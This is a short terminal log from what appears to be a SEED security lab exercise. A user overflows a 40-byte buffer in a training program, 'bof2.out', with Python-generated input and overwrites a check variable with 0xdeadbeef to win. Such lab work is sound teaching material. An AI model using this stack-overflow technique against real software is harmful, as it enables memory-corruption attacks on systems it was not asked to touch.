 seed@20b502872803: ~/secla
seed@20b502872803:~/seclabs$ python -c "print 'a'*40 + '\x23\x06\x01\x20'" | ./bof2.out
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa#
[check] 0x20010623
You are on the right way!
seed@20b502872803:~/seclabs$ python -c "print 'a'*40 + '\xef\xbe\xad\xde'" | ./bof2.out
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[check] 0xdeadbeef
Yeah! You win!
seed@20b502872803:~/seclabs$